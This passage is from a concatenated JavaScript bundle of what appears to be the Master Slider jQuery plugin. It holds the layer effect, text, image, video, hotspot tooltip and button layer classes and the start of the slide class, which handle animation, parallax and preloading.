            tx !== 'n' && (transform += 'translateX(' + tx * st.rf + 'px) ');
            ty !== 'n' && (transform += 'translateY(' + ty * st.rf + 'px) ');
            tz !== 'n' && (transform += 'translateZ(' + tz * st.rf + 'px) ');
            r !== 'n' && (transform += 'rotate(' + r + 'deg) ');
            rx !== 'n' && (transform += 'rotateX(' + rx + 'deg) ');
            ry !== 'n' && (transform += 'rotateY(' + ry + 'deg) ');
            rz !== 'n' && (transform += 'rotateZ(' + rz + 'deg) ');
            skx !== 'n' && (transform += 'skewX(' + skx + 'deg) ');
            sky !== 'n' && (transform += 'skewY(' + sky + 'deg) ');
            scx !== 'n' && (transform += 'scaleX(' + scx + ') ');
            scy !== 'n' && (transform += 'scaleY(' + scy + ')');

            _r[transform_css] = transform;

            var trans_origin = '';

            trans_origin += (ox !== 'n' ? ox + '% ' : '50% ');
            trans_origin += (oy !== 'n' ? oy + '% ' : '50% ');
            trans_origin += (oz !== 'n' ? oz + 'px' : '');

            _r[transform_orig_css] = trans_origin;

            return _r;

        } : function (fade, tx, ty, tz, r, rx, ry, rz, scx, scy, skx, sky, ox, oy, oz) {

            var r = fade === false ? {} : { opacity: 0 };
            tx !== 'n' && (r.left = tx * st.rf + 'px');
            ty !== 'n' && (r.top = ty * st.rf + 'px');
            return r;
        }
    };
})(jQuery);
//dev\slider\controls\LayerElement.js 

; (function ($) {

    window.MSLayerElement = function () {

        //this.$element = $('<div></div>').addClass('layer-element');
        this.$cont = $('<div></div>').addClass('layer-cont');//.append(this.$element);

        this.start_anim = {
            name: 'fade',
            duration: 1000,
            ease: 'linear',
            delay: 0
        };

        this.end_anim = {
            duration: 1000,
            ease: 'linear'
        };

        this.type = 'text'; // video , image

        //this.swipe 		= true;
        this.resizable = true;
        this.minWidth = -1;

        this.__cssConfig = [
			'margin-top', 'padding-top',
			'margin-bottom', 'padding-left',
			'margin-right', 'padding-right',
			'margin-left', 'padding-bottom',


			'font-size', 'line-height',
			/*'height'		, */	'width',
			'left', 'right',
			'top', 'bottom'
        ];

        this.baseStyle = {};
    };

    var p = MSLayerElement.prototype;

    /*-------------- METHODS --------------*/
    p.__playAnimation = function (animation, css) {
        var options = {};
        //if(animation.delay > 0) options.delay = animation.delay;
        if (animation.ease) options.ease = animation.ease;

        options.transProperty = window._csspfx + 'transform,opacity';

        this.show_tween = CTween.animate(this.$element, animation.duration, css, options);
    };

    p._randomParam = function (value) {
        var min = Number(value.slice(0, value.indexOf('|')));
        var max = Number(value.slice(value.indexOf('|') + 1));

        return min + Math.random() * (max - min);
    };

    p._parseEff = function (eff_name) {

        var eff_params = [];

        if (eff_name.indexOf('(') !== -1) {
            var temp = eff_name.slice(0, eff_name.indexOf('(')).toLowerCase();
            var value;

            eff_params = eff_name.slice(eff_name.indexOf('(') + 1, -1).replace(/\"|\'|\s/g, '').split(',');
            eff_name = temp;

            for (var i = 0, l = eff_params.length; i < l ; ++i) {
                value = eff_params[i];

                if (value in MSLayerEffects.presetEffParams)
                    value = MSLayerEffects.presetEffParams[value];

                eff_params[i] = value;
            }
        }

        return { eff_name: eff_name, eff_params: eff_params };
    };

    p._parseEffParams = function (params) {
        var eff_params = [];
        for (var i = 0, l = params.length; i < l ; ++i) {
            var value = params[i];
            if (typeof value === 'string' && value.indexOf('|') !== -1) value = this._randomParam(value);

            eff_params[i] = value;
        }

        return eff_params;
    };

    p._checkPosKey = function (key, style) {
        if (key === 'left' && !(key in this.baseStyle) && 'right' in this.baseStyle) {
            style.right = -parseInt(style.left) + 'px';
            delete style.left;
            return true;
        }

        if (key === 'top' && !(key in this.baseStyle) && 'bottom' in this.baseStyle) {
            style.bottom = -parseInt(style.top) + 'px';
            delete style.top;
            return true;
        }

        return false;
    };


    /*
	---------------------------------------------------
	 					Public Methods
	---------------------------------------------------
	*/
    p.setStartAnim = function (anim) {
        $.extend(this.start_anim, anim); $.extend(this.start_anim, this._parseEff(this.start_anim.name));
        this.$element.css('visibility', 'hidden');
    };
    p.setEndAnim = function (anim) { $.extend(this.end_anim, anim); };

    p.create = function () {
        this.$element.css('display', 'none')
					 .removeAttr('data-delay')
					 .removeAttr('data-effect')
					 .removeAttr('data-duration')
					 .removeAttr('data-type');

        // resizable layer
        if (this.$element.data('resize') !== undefined) {
            this.resizable = this.$element.data('resize');
            this.$element.removeAttr('data-resize');
        }

        // fixed positioning
        if (this.$element.data('fixed') !== undefined) {
            this.fixed = this.$element.data('fixed');
            this.$element.removeAttr('data-fixed');
        }

        // hide under parameter
        if (this.$element.data('widthlimit') !== undefined) {
            this.minWidth = this.$element.data('widthlimit');
            this.$element.removeAttr('data-widthlimit');
        }

        if (!this.end_anim.name) {
            this.end_anim.name = this.start_anim.name;
        }

        if (this.end_anim.time) {
            this.autoHide = true;//this.end_anim.delay = this.slide.delay * 1000 - this.end_anim.duration;
        }

        // create action event
        // @since v1.7.2
        if (this.$element.data('action') !== undefined) {
            var slideController = this.slide.slider.slideController;
            this.$element.on('click', function (event) {
                slideController.runAction($(this).data('action'));
                event.preventDefault();
            }).addClass('ms-action-layer');
        }

        $.extend(this.end_anim, this._parseEff(this.end_anim.name));
        this.slider = this.slide.slider;

        // new alignment method
        // @since v1.6.1
        var layerOrigin = this.layerOrigin = this.$element.data('origin');
        if (layerOrigin) {

            var vOrigin = layerOrigin.charAt(0),
				hOrigin = layerOrigin.charAt(1),
				offsetX = this.$element.data('offset-x'),
				offsetY = this.$element.data('offset-y');

            if (offsetY !== undefined) {
                this.$element.removeAttr('data-offset-y');
            } else {
                offsetY = 0;
            }

            switch (vOrigin) {
                case 't':
                    this.$element[0].style.top = offsetY + 'px';
                    break;
                case 'b':
                    this.$element[0].style.bottom = offsetY + 'px';
                    break;
                case 'm':
                    this.$element[0].style.top = offsetY + 'px';
                    this.middleAlign = true;
            }

            if (offsetX !== undefined) {
                this.$element.removeAttr('data-offset-x');
            } else {
                offsetX = 0;
            }

            switch (hOrigin) {
                case 'l':
                    this.$element[0].style.left = offsetX + 'px';
                    break;
                case 'r':
                    this.$element[0].style.right = offsetX + 'px';
                    break;
                case 'c':
                    this.$element[0].style.left = offsetX + 'px';
                    this.centerAlign = true;
            }

            this.$element.removeAttr('data-origin');
        }

        // parallax effect 
        // @since v1.6.0
        this.parallax = this.$element.data('parallax')
        if (this.parallax != null) {
            this.parallax /= 100;
            this.$parallaxElement = $('<div></div>').addClass('ms-parallax-layer');
            if (this.link) { // only for image layer
                this.link.wrap(this.$parallaxElement);
                this.$parallaxElement = this.link.parent();
            } else {
                this.$element.wrap(this.$parallaxElement);
                this.$parallaxElement = this.$element.parent();
            }

            this._lastParaX = 0;
            this._lastParaY = 0;
            this._paraX = 0;
            this._paraY = 0;


            // add bottom 0 to the parallax element if layer origin specified to the bottom
            this.alignedToBot = this.layerOrigin && this.layerOrigin.indexOf('b') !== -1;
            if (this.alignedToBot) {
                this.$parallaxElement.css('bottom', 0);
            }

            if (window._css3d) {
                this.parallaxRender = this.parallaxCSS3DRenderer;
            } else if (window._css2d) {
                this.parallaxRender = this.parallaxCSS2DRenderer;
            } else {
                this.parallaxRender = this.parallax2DRenderer;
            }

            if (this.slider.options.parallaxMode !== 'swipe') { // mouse mode
                averta.Ticker.add(this.parallaxRender, this);
            }
        }
    };

    /*---------------------------------------------------------*/
    /**
	 * Change the detestation of parallax position 
	 * @param  {Number} x 
	 * @param  {Number} y
	 * @since  1.6.0
	 */
    p.moveParallax = function (x, y, fast) {
        this._paraX = x;
        this._paraY = y;
        if (fast) {
            this._lastParaX = x;
            this._lastParaY = y;
            this.parallaxRender();
        }
    };

    p.parallaxCalc = function () {
        var x_def = this._paraX - this._lastParaX,
			y_def = this._paraY - this._lastParaY;

        this._lastParaX += x_def / 12;
        this._lastParaY += y_def / 12;

        if (Math.abs(x_def) < 0.019) {
            this._lastParaX = this._paraX;
        }

        if (Math.abs(y_def) < 0.019) {
            this._lastParaY = this._paraY;
        }

    }

    /**
	 * Parallax move ticker function
	 */
    p.parallaxCSS3DRenderer = function () {
        this.parallaxCalc();
        this.$parallaxElement[0].style[window._jcsspfx + 'Transform'] = 'translateX(' + this._lastParaX * this.parallax + 'px) translateY(' + this._lastParaY * this.parallax + 'px) translateZ(0)';
    };

    p.parallaxCSS2DRenderer = function () {
        this.parallaxCalc();
        this.$parallaxElement[0].style[window._jcsspfx + 'Transform'] = 'translateX(' + this._lastParaX * this.parallax + 'px) translateY(' + this._lastParaY * this.parallax + 'px)';
    };

    p.parallax2DRenderer = function () {
        this.parallaxCalc();

        // change bottom instead of top if layer aligned to the bottom (origin)
        if (this.alignedToBot) {
            this.$parallaxElement[0].style.bottom = this._lastParaY * this.parallax + 'px';
        } else {
            this.$parallaxElement[0].style.top = this._lastParaY * this.parallax + 'px';
        }

        this.$parallaxElement[0].style.left = this._lastParaX * this.parallax + 'px';
    };

    /*---------------------------------------------------------*/

    p.init = function () {
        //if(this.initialized) return;
        this.initialized = true;

        var value;

        this.$element.css('visibility', '');
        // store initial layer styles
        for (var i = 0, l = this.__cssConfig.length; i < l ; i++) {
            var key = this.__cssConfig[i];
            if (this.type === 'text' && key === 'width') { // in some browsers using computed style for width in text layer causes unexpected word wrapping 
                value = this.$element[0].style.width;
            } else {
                value = this.$element.css(key);
            }

            if (value != 'auto' && value != "" && value != "normal")
                this.baseStyle[key] = parseInt(value);
        }

        // @since v1.6.0
        if (this.middleAlign) {
            this.baseHeight = this.$element.outerHeight(false);//this.$element.height();
        }

        if (this.centerAlign) {
            // in some browsers using computed style for width in text layer causes unexpected word wrapping 
            //if ( this.type === 'text' ){
            //	this.baseWidth = parseInt(this.$element[0].style.width);
            //} else {
            this.baseWidth = this.$element.outerWidth(false);
            //}
        }

    };

    p.locate = function () {

        var layer_cont = this.slide.$layers,
			width = parseFloat(layer_cont.css('width')),
			height = parseFloat(layer_cont.css('height')),
			factor, isPosition;

        if (this.$element.css('display') === 'none') {
            this.$element.css('display', 'block')
						 .css('visibility', 'hidden');
        }

        //if(!this.resizable) return;

        factor = this.resizeFactor = width / this.slide.slider.options.width;

        // updated @since v1.6.1
        for (var key in this.baseStyle) {

            isPosition = key === 'top' || key === 'left' || key === 'bottom' || key === 'right';

            //switch resize/position factor
            if (this.fixed && isPosition) {
                factor = 1;
            } else {
                factor = this.resizeFactor;
            }

            if (!this.resizable && !isPosition) {
                continue;
            }

            if (key === 'top' && this.middleAlign) {
                this.$element[0].style.top = '0px';
                this.baseHeight = this.$element.outerHeight(false);
                this.$element[0].style.top = this.baseStyle['top'] * factor + (height - this.baseHeight) / 2 + 'px';
            } else if (key === 'left' && this.centerAlign) {
                this.$element[0].style.left = '0px';
                this.baseWidth = this.$element.outerWidth(false);
                this.$element[0].style.left = this.baseStyle['left'] * factor + (width - this.baseWidth) / 2 + 'px';
            } else {
                this.$element.css(key, this.baseStyle[key] * factor + 'px');
            }
        }

        this.visible(this.minWidth < width);
    };

    p.start = function () {

        if (this.isShowing) return;
        this.isShowing = true;

        var key, base, layer_cont = this.slide.$layers;

        // reads css value form LayerEffects
        MSLayerEffects.rf = this.resizeFactor;
        var effect_css = MSLayerEffects[this.start_anim.eff_name].apply(null, this._parseEffParams(this.start_anim.eff_params));

        // checkes effect css and defines TO css values
        var start_css_eff = {};

        // set from position
        for (key in effect_css) {

            // check the position key (top, left, right or bottom) for animatin
            // It mostly will be used in old browsers
            // In effect left:100, layer base style right:300 -> effect changes to right:100
            if (this._checkPosKey(key, effect_css)) {
                continue;
            }

            // set default value from Layer Effects Class
            if (MSLayerEffects.defaultValues[key] != null) {
                start_css_eff[key] = MSLayerEffects.defaultValues[key];
            }

            if (key in this.baseStyle) {
                base = this.baseStyle[key];

                // updated @since v1.6.1
                if (this.middleAlign && key === 'top') {
                    base += (parseInt(layer_cont.height()) - this.$element.outerHeight(false)) / 2;
                }

                if (this.centerAlign && key === 'left') {
                    base += (parseInt(layer_cont.width()) - this.$element.outerWidth(false)) / 2;
                }
                //----------------------

                effect_css[key] = base + parseFloat(effect_css[key]) + 'px';
                start_css_eff[key] = base + 'px';
            }

            this.$element.css(key, effect_css[key]);
        }

        var that = this;
        clearTimeout(this.to);
        this.to = setTimeout(function () {
            //that.locate();
            that.$element.css('display', '').css('visibility', '');
            that.__playAnimation(that.start_anim, start_css_eff);
        }, that.start_anim.delay || 0.01);


        this.cl_to = setTimeout(function () {
            that.show_cl = true;
        }, (this.start_anim.delay || 0.01) + this.start_anim.duration);

        if (this.autoHide) {
            clearTimeout(this.hto);
            this.hto = setTimeout(function () { that.hide(); }, that.end_anim.time);
        }


    };

    p.hide = function () {
        this.isShowing = false;

        // reads css value form LayerEffects
        var effect_css = MSLayerEffects[this.end_anim.eff_name].apply(null, this._parseEffParams(this.end_anim.eff_params));

        for (key in effect_css) {

            if (this._checkPosKey(key, effect_css)) continue;

            if (key === window._jcsspfx + 'TransformOrigin') {
                this.$element.css(key, effect_css[key]);
            }

            if (key in this.baseStyle) {
                effect_css[key] = this.baseStyle[key] + parseFloat(effect_css[key]) + 'px';
            }

        }

        this.__playAnimation(this.end_anim, effect_css);

        clearTimeout(this.to);
        clearTimeout(this.hto);
        clearTimeout(this.cl_to);
    };

    p.reset = function () {
        this.isShowing = false;
        //this.$element.css(window._csspfx + 'animation-name', ''	);
        this.$element[0].style.display = 'none';
        this.$element.css('opacity', '100');
        this.$element[0].style['transitionDuration'] = '0ms';

        if (this.show_tween)
            this.show_tween.stop(true);

        clearTimeout(this.to);
        clearTimeout(this.hto);
    };

    p.destroy = function () {
        this.reset();
        this.$element.remove();
        this.$cont.remove();
    };

    p.visible = function (value) {
        if (this.isVisible == value) return;

        this.isVisible = value;

        this.$element.css('display', (value ? '' : 'none'));
    };

})(jQuery);
//dev\slider\controls\ImageLayerElement.js 

; (function ($) {

    window.MSImageLayerElement = function () {
        MSLayerElement.call(this);
        this.needPreload = true;

        this.__cssConfig = [
			'width', 'height',
			'margin-top', 'padding-top',
			'margin-bottom', 'padding-left',
			'margin-right', 'padding-right',
			'margin-left', 'padding-bottom',

			'left', 'right',
			'top', 'bottom'
        ];

        this.type = 'image';
    };

    MSImageLayerElement.extend(MSLayerElement);

    var p = MSImageLayerElement.prototype;
    var _super = MSLayerElement.prototype;

    /*-------------- METHODS --------------*/

    p.create = function () {

        if (this.link) {
            var p = this.$element.parent();
            p.append(this.link);
            this.link.append(this.$element);
            this.link.removeClass('ms-layer');
            this.$element.addClass('ms-layer');
            p = null;
        }

        _super.create.call(this);

        if (this.$element.data('src') != undefined) {
            this.img_src = this.$element.data('src');
            this.$element.removeAttr('data-src');
        } else {
            var that = this;
            this.$element.on('load', function (event) {
                that.slide.preloadCount--;
                if (that.slide.preloadCount === 0)
                    that.slide.___onlayersReady();
            }).each($.jqLoadFix);
        }

        if ($.browser.msie)
            this.$element.on('dragstart', function (event) { event.preventDefault(); }); // disable native dragging
    };

    p.loadImage = function () {
        var that = this;
        this.$element.preloadImg(this.img_src, function (event) {
            that.slide.preloadCount--;
            if (that.slide.preloadCount === 0) that.slide.___onlayersReady();
        });
    };

})(jQuery);
//dev\slider\controls\VideoLayerElement.js 

; (function ($) {

    window.MSVideoLayerElement = function () {
        MSLayerElement.call(this);

        this.__cssConfig.push(
				'height'
		);

        this.type = 'video';
    };

    MSVideoLayerElement.extend(MSLayerElement);

    var p = MSVideoLayerElement.prototype;
    var _super = MSLayerElement.prototype;

    /*-------------- METHODS --------------*/
    p.__playVideo = function () {
        if (this.img) CTween.fadeOut(this.img, 500, 2);
        CTween.fadeOut(this.video_btn, 500, 2);
        this.video_frame.attr('src', 'about:blank').css('display', 'block');
        if (this.video_url.indexOf('?') == -1) this.video_url += '?';
        this.video_frame.attr('src', this.video_url + '&autoplay=1');
    };

    p.start = function () {
        _super.start.call(this);

        if (this.$element.data('autoplay')) {
            this.__playVideo();
        }
    };

    p.reset = function () {
        _super.reset.call(this);

        if (this.needPreload || this.$element.data('btn')) {
            this.video_btn.css('opacity', 1);
            this.video_frame.attr('src', 'about:blank').css('display', 'none');
        }

        if (this.needPreload) {
            this.img.css('opacity', 1);
            return;
        }

        this.video_frame.attr('src', this.video_url);
    };

    p.create = function () {
        _super.create.call(this);

        this.video_frame = this.$element.find('iframe').css({ width: '100%', height: '100%' });
        this.video_url = this.video_frame.attr('src');

        var has_img = this.$element.has('img').length != 0;

        if (!has_img && !this.$element.data('btn')) return;

        this.video_frame.attr('src', 'about:blank').css('display', 'none');

        var that = this;

        this.video_btn = $('<div></div>').appendTo(this.$element).addClass('ms-video-btn').click(function () {
            that.__playVideo();
        });

        //this.video_frame.attr('src' , 'about:blank');

        if (!has_img) return;

        this.needPreload = true;
        this.img = this.$element.find('img:first').addClass('ms-video-img');

        if (this.img.data('src') !== undefined) {
            this.img_src = this.img.data('src');
            this.img.removeAttr('data-src');
        } else {
            var that = this;
            this.img.attr('src', this.img_src).on('load', function (event) {
                that.slide.preloadCount--;
                if (that.slide.preloadCount == 0)
                    that.slide.___onlayersReady();
            }).each($.jqLoadFix);
        }

        if ($.browser.msie)
            this.img.on('dragstart', function (event) { event.preventDefault(); }); // disables native dragging
    };

    p.loadImage = function () {
        var that = this;
        this.img.preloadImg(this.img_src, function (event) {
            that.slide.preloadCount--;
            if (that.slide.preloadCount == 0) that.slide.___onlayersReady();
        });
    };

})(jQuery);
//dev\slider\controls\HotspotLayer.js 

; (function ($) {

    "use strict";

    window.MSHotspotLayer = function () {
        MSLayerElement.call(this);

        this.__cssConfig = [
			'margin-top', 'padding-top',
			'margin-bottom', 'padding-left',
			'margin-right', 'padding-right',
			'margin-left', 'padding-bottom',

			'left', 'right',
			'top', 'bottom'
        ];


        this.ease = 'Expo';
        this.hide_start = true;
        this.type = 'hotspot';
    };

    MSHotspotLayer.extend(MSLayerElement);

    var p = MSHotspotLayer.prototype;
    var _super = MSLayerElement.prototype;

    /*-------------- METHODS --------------*/

    p._showTT = function () {
        if (!this.show_cl) return;

        clearTimeout(this.hto);
        if (this._tween) this._tween.stop(true);

        if (this.hide_start) {
            this.align = this._orgAlign;
            this._locateTT();

            this.tt.css({ display: 'block' });
            this._tween = CTween.animate(this.tt, 900, this.to, { ease: 'easeOut' + this.ease });
            this.hide_start = false;
        }

    };

    p._hideTT = function () {
        if (!this.show_cl) return;
        if (this._tween) this._tween.stop(true);

        var that = this;

        clearTimeout(this.hto);
        this.hto = setTimeout(function () {
            that.hide_start = true;
            that._tween = CTween.animate(that.tt, 900, that.from, { ease: 'easeOut' + that.ease, complete: function () { that.tt.css('display', 'none'); } });
        }, 200);
    };

    p._updateClassName = function (name) {
        if (this._lastClass) this.tt.removeClass(this._lastClass);
        this.tt.addClass(name);
        this._lastClass = name;
    }

    p._alignPolicy = function () {
        var h = this.tt.outerHeight(false),
		    w = Math.max(this.tt.outerWidth(false), parseInt(this.tt.css('max-width'))),
		 	ww = window.innerWidth,
		 	wh = window.innerHeight;

        switch (this.align) {
            case 'top':
                if (this.base_t < 0)
                    return 'bottom';
                break;
            case 'right':
                if (this.base_l + w > ww || this.base_t < 0)
                    return 'bottom';
                break;
            case 'left':
                if (this.base_l < 0 || this.base_t < 0)
                    return 'bottom';
                break;
        }

        return null;
    };

    p._locateTT = function () {
        var os = this.$element.offset(),
		os2 = this.slide.slider.$element.offset();

        var dist = 50,
			space = 15 //* this.factor;

        this.pos_x = os.left - os2.left - this.slide.slider.$element.scrollLeft();
        this.pos_y = os.top - os2.top - this.slide.slider.$element.scrollTop();

        this.from = { opacity: 0 };
        this.to = { opacity: 1 };

        this._updateClassName('ms-tooltip-' + this.align);
        this.tt_arrow.css('margin-left', '');

        var arrow_w = 15,//parseInt(this.tt_arrow.css('border-left')) + parseInt(this.tt_arrow.css('border-right')),
			arrow_h = 15;//parseInt(this.tt_arrow.css('border-top'))  + parseInt(this.tt_arrow.css('border-bottom'));

        //console.log(arrow_h,arrow_w);
        //
        switch (this.align) {
            case 'top':
                var w = Math.min(this.tt.outerWidth(false), parseInt(this.tt.css('max-width')));
                this.base_t = this.pos_y - this.tt.outerHeight(false) - arrow_h - space;
                this.base_l = this.pos_x - w / 2;

                if (this.base_l + w > window.innerWidth) {
                    this.tt_arrow.css('margin-left', -arrow_w / 2 + this.base_l + w - window.innerWidth + 'px');
                    this.base_l = window.innerWidth - w;
                }

                if (this.base_l < 0) {
                    this.base_l = 0;
                    this.tt_arrow.css('margin-left', -arrow_w / 2 + this.pos_x - this.tt.outerWidth(false) / 2 + 'px');
                }

                if (window._css3d) {
                    this.from[window._jcsspfx + 'Transform'] = 'translateY(-' + dist + 'px)';
                    this.to[window._jcsspfx + 'Transform'] = '';
                } else {
                    this.from.top = (this.base_t - dist) + 'px';
                    this.to.top = this.base_t + 'px';
                }

                break;
            case 'bottom':
                var w = Math.min(this.tt.outerWidth(false), parseInt(this.tt.css('max-width')));

                this.base_t = this.pos_y + arrow_h + space;
                this.base_l = this.pos_x - w / 2;

                if (this.base_l + w > window.innerWidth) {
                    this.tt_arrow.css('margin-left', -arrow_w / 2 + this.base_l + w - window.innerWidth + 'px');
                    this.base_l = window.innerWidth - w;
                }

                if (this.base_l < 0) {
                    this.base_l = 0;
                    this.tt_arrow.css('margin-left', -arrow_w / 2 + this.pos_x - this.tt.outerWidth(false) / 2 + 'px');
                }

                if (window._css3d) {
                    this.from[window._jcsspfx + 'Transform'] = 'translateY(' + dist + 'px)';
                    this.to[window._jcsspfx + 'Transform'] = '';
                } else {
                    this.from.top = (this.base_t + dist) + 'px';
                    this.to.top = this.base_t + 'px';
                }

                break;

            case 'right':
                this.base_l = this.pos_x + arrow_w + space;
                this.base_t = this.pos_y - this.tt.outerHeight(false) / 2;

                if (window._css3d) {
                    this.from[window._jcsspfx + 'Transform'] = 'translateX(' + dist + 'px)';
                    this.to[window._jcsspfx + 'Transform'] = '';
                } else {
                    this.from.left = (this.base_l + dist) + 'px';
                    this.to.left = this.base_l + 'px';
                }

                break;
            case 'left':
                this.base_l = this.pos_x - arrow_w - this.tt.outerWidth(false) - space;
                this.base_t = this.pos_y - this.tt.outerHeight(false) / 2;

                if (window._css3d) {
                    this.from[window._jcsspfx + 'Transform'] = 'translateX(-' + dist + 'px)';
                    this.to[window._jcsspfx + 'Transform'] = '';
                } else {
                    this.from.left = (this.base_l - dist) + 'px';
                    this.to.left = this.base_l + 'px';
                }

                break;
        }



        var policyAlign = this._alignPolicy();
        if (policyAlign !== null) {
            this.align = policyAlign;
            this._locateTT();
            return;
        }

        this.tt.css('top', parseInt(this.base_t) + 'px').
				css('left', parseInt(this.base_l) + 'px');

        this.tt.css(this.from);

    };

    p.start = function () {
        _super.start.call(this);
        this.tt.appendTo(this.slide.slider.$element);
        //this._locateTT();
        this.tt.css('display', 'none');
    };

    p.reset = function () {
        _super.reset.call(this);
        this.tt.detach();
    };

    /**
	 * locate hotspot over slide
	 * @override LayerElement.locate
	 * @since 2.2.0
	 */
    /*	p.locate = function(){
            _super.locate.call(this);
    
            if ( this.relativeToBG ) {
                console.log(this.baseOffsetX , this.slide.$bg_img.width()  , this.slide.bgWidth)
                this.$element[0].style.left = this.baseOffsetX * this.slide.$bg_img.width()  / this.slide.bgWidth + 'px';
                this.$element[0].style.top  = this.baseOffsetY * this.slide.$bg_img.height() / this.slide.bgHeight + 'px';
            } 
    
        };
    */
    p.create = function () {
        var that = this;

        //@since 2.2.0
        //chnage offset progin to top left
        /*	this.relativeToBG = this.$element.data('relative') && (this.slide.fillMode === 'fill' || this.slide.fillMode === 'fit');
            if ( this.relativeToBG ) {
    
                var origin = this.$element.data('origin'),
                    osy = this.$element.data('offset-y'), 
                    osx = this.$element.data('offset-x');
    
                if ( origin ) {
                    if ( origin.charAt(0) === 'b' ){
                        osy = this.slide.slider.options.height - this.$element.data('offset-y');
                        this.$element.data('offset-y',  osy);
                    }
    
                    if ( origin.charAt(1) === 'r' ){
                        osx = this.slide.slider.options.width - this.$element.data('offset-x');
                        this.$element.data('offset-x', osx);
                    }
    
                }
    
                this.$element.data('origin', 'tl');
    
                this.baseOffsetX = osx;
                this.baseOffsetY = osy;
            }*/

        _super.create.call(this);

        this._orgAlign = this.align = this.$element.data('align') !== undefined ? this.$element.data('align') : 'top';

        this.data = this.$element.html();

        this.$element.html('').on('mouseenter', function () { that._showTT(); }).on('mouseleave', function () { that._hideTT(); });

        this.point = $('<div><div class="ms-point-center"></div><div class="ms-point-border"></div></div>')
					.addClass('ms-tooltip-point')
					.appendTo(this.$element);

        var link = this.$element.data('link'),
			target = this.$element.data('target');

        if (link) {
            this.point.on('click', function () { window.open(link, target || '_self'); });
        }

        this.tt = $('<div></div>')
					.addClass('ms-tooltip')
					//.addClass('ms-tooltip-'+this.align)
					.css('display', 'hidden')
					.css('opacity', 0);

        // @since v1.6.1
        if (this.$element.data('width') !== undefined) {
            this.tt.css('width', this.$element.data('width'))
				   .css('max-width', this.$element.data('width'));
        }

        this.tt_arrow = $('<div></div>')
						.addClass('ms-tooltip-arrow')
						.appendTo(this.tt);

        this._updateClassName('ms-tooltip-' + this.align);

        this.ttcont = $('<div></div>')
					  .addClass('ms-tooltip-cont')
					  .html(this.data)
					  .appendTo(this.tt)


        if (this.$element.data('stay-hover') === true) {
            this.tt.on('mouseenter', function () {
                if (that.hide_start) {
                    return
                }
                clearTimeout(that.hto);
                that._tween.stop(true);
                that._showTT();
            }).on('mouseleave', function () {
                that._hideTT();
            });
        }
    };

})(jQuery);
//dev\slider\controls\ButtonLayer.js 

/**
 * Master Slider Button Layer
 * @author Averta
 * @since 1.7.2
 * @extends {MSLayerElement}
 */
(function ($) {

    window.MSButtonLayer = function () {
        MSLayerElement.call(this);

        this.type = 'button';
    };

    MSButtonLayer.extend(MSLayerElement);

    var p = MSButtonLayer.prototype;
    var _super = MSLayerElement.prototype;

    var positionKies = ['top', 'left', 'bottom', 'right'];

    /*-------------- METHODS --------------*/

    p.create = function () {
        _super.create.call(this);
        this.$element.wrap('<div class="ms-btn-container"></div>').css('position', 'relative');
        this.$container = this.$element.parent();
    };

    p.locate = function () {
        _super.locate.call(this);
        var key, tempValue;

        for (var i = 0; i < 4; i++) {
            key = positionKies[i];
            if (key in this.baseStyle) {
                tempValue = this.$element.css(key);
                this.$element.css(key, '');
                this.$container.css(key, tempValue);
            }
        }

        this.$container.width(this.$element.outerWidth(true))
					   .height(this.$element.outerHeight(true));
    };

})(jQuery);//dev\slider\SliderEvent.js 

window.MSSliderEvent = function (type) {
    this.type = type;
};

MSSliderEvent.CHANGE_START = 'ms_changestart';
MSSliderEvent.CHANGE_END = 'ms_changeend';
MSSliderEvent.WAITING = 'ms_waiting';
MSSliderEvent.AUTOPLAY_CHANGE = 'ms_autoplaychange';
MSSliderEvent.VIDEO_PLAY = 'ms_videoPlay';
MSSliderEvent.VIDEO_CLOSE = 'ms_videoclose';
MSSliderEvent.INIT = 'ms_init';
MSSliderEvent.RESIZE = 'ms_resize';
MSSliderEvent.RESERVED_SPACE_CHANGE = 'ms_rsc'; // internal use
MSSliderEvent.DESTROY = 'ms_destroy';//dev\slider\Slide.js 

; (function ($) {

    "use strict";

    window.MSSlide = function () {

        this.$element = null;

        this.$loading = $('<div></div>').addClass('ms-slide-loading');

        this.layers = [];

        this.view = null;
        this.index = -1;

        this.__width = 0;
        this.__height = 0;

        this.preloadCount = 0;

        this.fillMode = 'fill'; // fill , fit , stretch , tile , center

        this.selected = false;
        this.pselected = false;
        this.autoAppend = true;
        this.isSleeping = true;

        this.moz = $.browser.mozilla;
    };

    var p = MSSlide.prototype;

    /*-------------- METHODS --------------*/


    /* -----------------------------------------------------
	 * 				Slide Swipe Reaction
	 -----------------------------------------------------*/
    p.onSwipeStart = function () {
        //this.$layers.css(window._csspfx + 'transition-duration' , '0ms');
        if (this.link) this.linkdis = true;
        if (this.video) this.videodis = true;
    };

    p.onSwipeCancel = function () {
        if (this.link) this.linkdis = false;
        if (this.video) this.videodis = false;
        //this.$layers.css(window._csspfx + 'transition-duration' , this.view.__slideDuration + 'ms');
    };

    /* -----------------------------------------------------
	 * 					Slide Layers
	 -----------------------------------------------------*/

    p.addLayer = function (layer) {
        if (!this.hasLayers)
            this.$layers = $('<div></div>').addClass('ms-slide-layers');

        this.hasLayers = true;

        this.$layers.append(layer.$element);
        this.layers.push(layer);
        layer.slide = this;
        layer.create();

        // @since 1.7.0
        if (layer.parallax) {
            this.hasParallaxLayer = true;
        }

        if (layer.needPreload) this.preloadCount++;
    };

    // This method will be called by the last layer after loading all of layers.
    p.___onlayersReady = function () {
        this.ready = true;
        this.slider.api._startTimer();
        if (this.selected) {
            /*this.initLayers();
			this.locateLayers();
			this.startLayers();*/

            this.showLayers();

            if (this.vinit) {
                this.bgvideo.play();
                if (!this.autoPauseBgVid) {
                    this.bgvideo.currentTime = 0;
                }
            }

        }

        if (!this.isSleeping)
            this.setup();

        CTween.fadeOut(this.$loading, 300, true);

        //sequence loading
        if ((this.slider.options.preload === 0 || this.slider.options.preload === 'all') && this.index < this.view.slideList.length - 1) {
            this.view.slideList[this.index + 1].loadImages();
        }
        else if (this.slider.options.preload === 'all' && this.index === this.view.slideList.length - 1)
            this.slider._removeLoading();

    };

    /*
	p.updateLayers = function(){
		if(!this.hasLayers) return;
		
		var value = -parseInt(this.$element.css('left')) - this.view.__contPos;
		
		this.$layers[0].style.opacity = (1 - Math.abs(value / this.__width));
		//this.$layers.css('opacity' ,  1 - Math.abs(value / this.__width));
	};
	*/

    p.startLayers = function () {
        for (var i = 0, l = this.layers.length; i < l; ++i)
            this.layers[i].start();
    };

    p.initLayers = function (force) {
        if (this.init && !force || this.slider.init_safemode) return;
        this.init = true;
        for (var i = 0, l = this.layers.length; i < l; ++i)
            this.layers[i].init();
    };

    p.locateLayers = function () {
